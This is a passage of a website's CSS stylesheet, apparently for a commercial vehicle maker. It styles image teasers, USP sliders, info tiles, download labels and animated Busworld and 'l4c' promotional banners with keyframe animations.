		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
@media (min-width:768px) {
	.links-on-image .row [class*=" col-"],.links-on-image .row [class*=col-] {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		float:none;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		-webkit-box-pack:justify;
		-ms-flex-pack:justify;
		justify-content:space-between
	}
}
.links-on-image .img-teaser {
	position:relative;
	height:100%
}
@media (min-width:768px) {
	.links-on-image .img-teaser {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-align:end;
		-ms-flex-align:end;
		align-items:flex-end;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		height:auto
	}
}
.links-on-image .img-teaser .img {
	position:relative;
	z-index:1
}
@media (min-width:768px) {
	.links-on-image .img-teaser .img:after {
		content:"";
		position:absolute;
		bottom:0;
		left:0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		width:100%;
		height:120px;
		z-index:2
	}
}
.links-on-image .img-teaser .content {
	position:static;
	bottom:0;
	left:0;
	z-index:2;
	list-style:none;
	padding:15px;
	margin-bottom:20px
}
@media (min-width:768px) {
	.links-on-image .img-teaser .content {
		position:absolute;
		margin-bottom:0
	}
	.links-on-image .img-teaser .content .link {
		color:#fff
	}
}
.links-on-image .img-teaser:after {
	content:"";
	display:block;
	clear:both
}
.slider-usp-container {
	height:100%;
	padding-top:20px
}
.slider-usp-container:after {
	content:'';
	clear:both;
	display:block;
	width:100%
}
.slider-usp-container.bg-gray-light .icon span {
	border-color:#303c49!important
}
.slider-usp-container.bg-gray-light .slick-dots li button:before {
	background-color:#838a92
}
.slider-usp-container.bg-gray-light .slick-dots .slick-active button:before {
	background-color:#e40045
}
.usp-slider {
	padding-bottom:45px
}
.usp-slider .slider-item {
	display:block
}
.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
	width:100%
}
.usp-slider .slider-item .icon {
	margin:20px 0;
	width:100%
}
.usp-slider .slider-item .icon span {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height:50px;
	width:50px;
	margin:0 auto;
	position:relative
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span {
		top:20px;
		left:50%;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		position:absolute
	}
}
.usp-slider .slider-item .icon span:before {
	position:absolute;
	-webkit-transform:translate(-50%,-50%) rotate(90deg);
	transform:translate(-50%,-50%) rotate(90deg);
	left:50%;
	top:50%;
	font-size:2em;
	color:#e40045
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span:before {
		-webkit-transform:translate(-50%,-50%) rotate(0);
		transform:translate(-50%,-50%) rotate(0)
	}
}
@media (min-width:768px) {
	.usp-slider .slider-item {
		display:-webkit-box!important;
		display:-ms-flexbox!important;
		display:flex!important
	}
	.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
		width:40%
	}
	.usp-slider .slider-item .icon {
		width:20%;
		margin:0 10px
	}
}
.usp-slider .slick-dots {
	bottom:10px;
	left:0
}
.tab-module-detail {
	padding-bottom:30px
}
.tab-module-detail .tab-module {
	background:0 0
}
.tab-module-detail .container .h1,.tab-module-detail .container .h2,.tab-module-detail .container h1,.tab-module-detail .container+h2 {
	margin-top:30px
}
.tab-module-detail .container .content-navigation {
	overflow:hidden
}
.tab-module-detail .nav {
	border-bottom:1px solid #e2e3e4
}
.tab-module-detail .nav .slick-next,.tab-module-detail .nav .slick-prev {
	margin-top:0
}
.tab-module-detail .tab-pane {
	padding:0
}
.tab-module-detail.bg-gray-light .nav {
	border-bottom:1px solid #d6d8db
}
.onepager .vanmodule-circle-teaser .man-van-slider,body .vanmodule-circle-teaser .man-van-slider {
	position:relative
}
.onepager .vanmodule-circle-teaser .triple-slider-head,body .vanmodule-circle-teaser .triple-slider-head {
	position:absolute;
	z-index:100;
	width:100%;
	padding-top:0;
	margin:0
}
.onepager .vanmodule-circle-teaser .thumbnail,body .vanmodule-circle-teaser .thumbnail {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .caption,body .vanmodule-circle-teaser .thumbnail .caption {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg {
	max-width:290px;
	height:auto;
	margin:auto;
	width:100%
}
.onepager .vanmodule-circle-teaser.bg-primary .thumbnail .caption,.onepager .vanmodule-circle-teaser.bg-primary .thumbnail a,body .vanmodule-circle-teaser.bg-primary .thumbnail .caption,body .vanmodule-circle-teaser.bg-primary .thumbnail a {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .lead {
	color:#f0f1f2
}
.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-] {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .editorial-content,body .vanmodule-circle-teaser.bg-primary .editorial-content {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .h2,.onepager .vanmodule-circle-teaser.bg-primary .h3,.onepager .vanmodule-circle-teaser.bg-primary .lead,.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],.onepager .vanmodule-circle-teaser.bg-primary h2,.onepager .vanmodule-circle-teaser.bg-primary h3,.onepager .vanmodule-circle-teaser.bg-primary sup,body .vanmodule-circle-teaser.bg-primary .h2,body .vanmodule-circle-teaser.bg-primary .h3,body .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary h2,body .vanmodule-circle-teaser.bg-primary h3,body .vanmodule-circle-teaser.bg-primary sup {
	color:#fff
}
.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
	margin-top:0
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
		margin-top:30px
	}
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,.onepager .vanmodule-circle-teaser .subline [class^=col-]:last-child,body .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,body .vanmodule-circle-teaser .subline [class^=col-]:last-child {
		text-align:right
	}
}
.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
	margin-bottom:10px
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
		margin-bottom:0
	}
}
.slider-gallery-content {
	position:relative
}
.slider-gallery-content figure {
	margin-bottom:0
}
.slider-gallery-content figure picture {
	margin-bottom:0
}
.slider-gallery-content figure picture img {
	max-width:100%;
	margin:0 auto;
	width:100%;
	height:auto
}
.slider-gallery-content figure picture img.img3x4 {
	width:auto;
	max-height:598px
}
.slider-gallery-content figcaption {
	width:calc(100% - 1px)
}
.slider-gallery-content .slick-next {
	right:10px!important
}
@media (min-width:1200px) {
	.slider-gallery-content {
		max-width:776px;
		float:none;
		margin:0 auto;
		position:relative
	}
	.slider-gallery-content figure {
		margin:0 2px
	}
	.slider-gallery-content .slick-arrow.slick-prev {
		left:-24px!important
	}
	.slider-gallery-content .slick-arrow.slick-next {
		right:-2px!important
	}
}
.dropdown-navi .accordion {
	border-bottom:0;
	text-align:right
}
.dropdown-navi .accordion .toggle-accordion {
	margin-top:0;
	padding-top:0
}
.dropdown-navi .accordion .accordion-toggle::before {
	top:2px
}
.download-label {
	display:block;
	padding-bottom:0
}
@media (max-width:768px) {
	.download-label:last-of-type {
		padding-bottom:40px
	}
}
@media (min-width:1012px) {
	.download-label {
		padding-bottom:40px
	}
}
@media (min-width:768px) {
	.download-label .download-element {
		padding-bottom:20px
	}
}
@media (min-width:1012px) {
	.download-label .download-element {
		padding-bottom:0
	}
}
.download-label .bg-primary {
	padding:15px;
	height:186px
}
.download-label .bg-secondary {
	display:block;
	padding:10px 15px
}
.download-label h4 {
	color:#fff;
	padding-bottom:10px;
	line-height:1.2;
	height:70px
}
.download-label table {
	color:#838a92;
	margin-bottom:10px;
	border-top:1px solid #838a92
}
.download-label table tr {
	border-bottom:1px solid #838a92
}
.download-label table td {
	padding:5px 0
}
.flexContent .tile-customer.box-padding {
	padding:12px
}
.flexContent .tile-info.center.two .fact {
	-webkit-transform:translateX(0) translateY(calc(50%+10px));
	transform:translateX(0) translateY(calc(50%+10px))
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(50%);
		transform:translateX(0) translateY(50%)
	}
}
@media (max-width:480px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
.flexContent .tile-info.center.three .fact {
	-webkit-transform:translateX(0) translateY(33%);
	transform:translateX(0) translateY(33%)
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.three .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
@media (min-width:1012px) and (max-width:1200px) {
	.flexContent .tile-customer p {
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:10px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.flexContent .tile-customer p {
		font-size:15px;
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:9px
	}
	.flexContent .tile-info .tile-product .fact .hl {
		font-size:32px;
		margin:2px 0 3px
	}
	.flexContent .tile-info .tile-product .fact .hl .text .shadow {
		font-size:34px
	}
}
.tile-info>div {
	width:100%
}
.tile-info>div.box-padding {
	padding:15px
}
@media (min-width:768px) {
	.tile-info:not(.right).spacing {
		margin-right:10px
	}
	.tile-info.right {
		float:right
	}
	.tile-info.right.spacing {
		margin-left:10px
	}
}
.tile-info .tile {
	overflow:hidden
}
.tile-info .tile:not(.bg-primary) {
	background:#f0f1f2
}
.tile-info .tile-product .fact {
	position:relative;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.tile-info .tile-product .fact .hl {
	text-align:right;
	margin-bottom:0;
	font-family:MAN-bold,Arial,sans-serif;
	padding-left:0;
	font-size:56px;
	line-height:70px;
	padding-right:0
}
.tile-info .tile-product .fact .hl .text {
	position:relative
}
.tile-info .tile-product .fact .hl .text .shadow {
	position:absolute;
	top:6px;
	left:6px;
	opacity:.1;
	font-size:66px;
	-webkit-box-shadow:none;
	box-shadow:none
}
.tile-info .tile-product .fact p {
	font-weight:300;
	font-size:18px;
	line-height:30px;
	height:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	padding-right:0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.tile-info .tile-product .fact.reverse .hl {
	text-align:left;
	-webkit-box-ordinal-group:2;
	-ms-flex-order:1;
	order:1
}
.tile-info .tile-product .fact.reverse p {
	text-align:right;
	padding-right:10px;
	padding-left:0;
	-webkit-box-ordinal-group:1;
	-ms-flex-order:0;
	order:0
}
@media (max-width:479px) {
	.tile-info .tile-product .fact .hl,.tile-info .tile-product .fact p {
		width:50%
	}
}
@media (max-width:360px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		top:16px
	}
	.tile-info .tile-product .fact p {
		line-height:24px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:42px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		font-size:44px;
		top:10px;
		left:10px
	}
	.tile-info .tile-product .fact p {
		line-height:22px
	}
}
@media (min-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:24px;
		font-size:52px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-product .fact .hl {
		font-size:56px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:14px;
		font-size:66px
	}
}
@media (min-width:768px) and (max-width:1200px -1) {
	.tile-info .tile-customer {
		min-height:222px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-customer {
		min-height:270px
	}
}
.tile-info .tile-customer .header {
	font-size:15px
}
@media (max-width:479px) {
	.tile-info .tile-customer .header .col-xs-4 {
		width:33.3333333333%
	}
	.tile-info .tile-customer .header .col-xs-8 {
		width:66.6666666667%
	}
}
.tile-info .tile-customer .infos {
	font-size:18px
}
.tile-info .tile-customer .infos span {
	font-family:MAN-light,Arial,sans-serif;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	word-wrap:break-word
}
.tile-info .tile-customer .infos table tr {
	display:block;
	margin-bottom:10px
}
.tile-info .tile-customer .infos table tr td {
	vertical-align:top
}
.tile-info .tile-customer .infos table tr td:first-child {
	width:130px
}
@media (min-width:1025px) {
	.tile-info .tile-customer .infos p {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
	.tile-info .tile-customer .infos p .hl {
		display:inline-block;
		padding-right:10px
	}
	.tile-info .tile-customer .infos p span {
		display:inline-block
	}
}
.tile-info .row {
	margin:0
}
.tile-info .row.header>:first-child {
	padding-left:0;
	float:left
}
.tile-info .row.header>:last-child {
	padding:0;
	float:right;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.busworld17-banner-wrapper {
	display:none;
	position:fixed;
	z-index:100;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.close {
	background:0 0;
	border:none;
	border-radius:50%;
	height:25px;
	overflow:hidden;
	right:20px;
	text-indent:-9999px;
	position:absolute;
	z-index:2020;
	width:25px
}
.close:after,.close:before {
	content:'';
	background:#303c49;
	height:2px;
	position:absolute;
	top:50%;
	left:50%;
	width:90%
}
.close:before {
	-webkit-transform:translate(-50%,-50%) rotate(45deg);
	transform:translate(-50%,-50%) rotate(45deg)
}
.close:after {
	-webkit-transform:translate(-50%,-50%) rotate(-45deg);
	transform:translate(-50%,-50%) rotate(-45deg)
}
.busworld17-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.busworld17-banner {
		height:180px
	}
}
.busworld17-banner .banner-cover-wrapper {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-cover-wrapper {
		display:block;
		background:#303c49;
		color:#fff;
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em;
		text-transform:uppercase;
		height:100%;
		padding-top:20px;
		position:absolute;
		text-align:center;
		width:100%;
		z-index:2010;
		-webkit-animation:bannerSlideDown 2s forwards;
		animation:bannerSlideDown 2s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		top:0
	}
	html[lang=el] .busworld17-banner .banner-cover-wrapper {
		text-transform:none
	}
	.busworld17-banner .banner-cover-wrapper p {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s
	}
	.busworld17-banner .banner-cover-wrapper img {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		display:inline-block;
		margin-top:10px;
		width:200px
	}
}
.busworld17-banner .banner-content-wrapper {
	background:#f0f1f2;
	color:#303c49;
	height:100%;
	padding-top:20px
}
.busworld17-banner .banner-content-wrapper .container {
	height:100%
}
.busworld17-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.busworld17-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.busworld17-banner .banner-content-wrapper ul {
	color:#303c49;
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper ul {
		-webkit-animation-name:bannerFadeOut;
		animation-name:bannerFadeOut;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6s;
		animation-delay:6s;
		display:block;
		font-size:1.3em;
		height:100%;
		overflow:hidden
	}
}
.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin-bottom:20px
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6.5s;
		animation-delay:6.5s;
		margin-top:32px;
		opacity:0
	}
}
.busworld17-banner .banner-content-wrapper .busworld-logo {
	margin-bottom:20px;
	position:static;
	width:230px
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		display:inline-block;
		float:right
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		bottom:20px;
		margin-bottom:0;
		position:absolute;
		right:20px;
		width:300px
	}
}
@-webkit-keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@-webkit-keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@-webkit-keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@-webkit-keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.l4c-banner-wrapper {
	display:none;
	position:fixed;
	z-index:9000;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.l4c-banner-wrapper .close:after,.l4c-banner-wrapper .close:before {
	background:#fff
}
.l4c-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.l4c-banner {
		height:180px
	}
}
.l4c-banner .banner-content-wrapper {
	background:#000;
	color:#e40045;
	height:100%;
	padding-top:20px
}
.l4c-banner .banner-content-wrapper .container {
	height:100%
}
.l4c-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.l4c-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.l4c-banner .banner-content-wrapper .slide-1 {
	color:#fff;
	font-size:22px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		font-size:32px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		-webkit-animation-name:slider1;
		animation-name:slider1;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		display:block;
		height:0;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-1 .red {
	color:#e40045
}
.l4c-banner .banner-content-wrapper .slide-2 {
	color:#fff;
	margin-top:0;
	font-size:20px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		font-size:26px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		-webkit-animation-name:slider2;
		animation-name:slider2;
		-webkit-animation-duration:3s;
		animation-duration:3s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:5s;
		animation-delay:5s;
		display:block;
		height:0;
		margin-top:30px;
		overflow:hidden;
		opacity:0
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 {
		-webkit-animation-name:slider3;
		animation-name:slider3;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:8s;
		animation-delay:8s;
		display:block;
		height:100%;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .lead {
	font-size:16px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 .lead {
		font-size:22px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 p.red {
	font-size:16px;
	color:#fff;
	margin-bottom:0
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-size:22px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-family:MAN-bold,Arial,sans-serif;
		text-transform:uppercase;
		color:#e40045;
		line-height:1.1;
		font-size:32px;
		margin:0 0 10.5px
	}
	html[lang=el] .l4c-banner .banner-content-wrapper .slide-3 p.red {
		text-transform:none
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .left {
	color:#fff
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .left {
		display:inline-block;
		float:left;
		margin-right:30px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin:0;
	margin-bottom:40px
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
		float:left;
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:9s;
		animation-delay:9s;
		opacity:0;
		margin-top:13px;
		margin-bottom:0
	}
}
.l4c-banner .banner-content-wrapper .txt-wrapper {
	position:relative;
	z-index:2
}
.l4c-banner .banner-content-wrapper .img-wrapper {
	bottom:0;
	position:absolute;
	width:60%;
	left:35%;
	z-index:1
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper {
		height:180px;
		top:-20px;
		left:35%;
		width:50%
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		content:'';
		top:120px;
		position:absolute;
		background:#fff;
		height:2px;
		width:5px;
		-webkit-box-shadow:0 0 70px 70px #fff;
		box-shadow:0 0 70px 70px #fff;
		border-radius:50%;
		-webkit-animation-name:blink;
		animation-name:blink;
		-webkit-animation-duration:2s;
		animation-duration:2s;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		opacity:0
	}
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		top:140px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
	left:230px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		left:280px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
	left:400px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
		left:480px
	}
}
@-webkit-keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@-webkit-keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.sliding-teaser .sliding-controls .slick-arrow {
	position:static;
	width:40px;
	height:40px;
	padding:0 8px;
	margin-top:0;
	-webkit-transform:translate(0,0);
	transform:translate(0,0);
	float:left;
	background:#f0f1f2;
	display:block
}
.sliding-teaser .sliding-controls .slick-arrow:before {
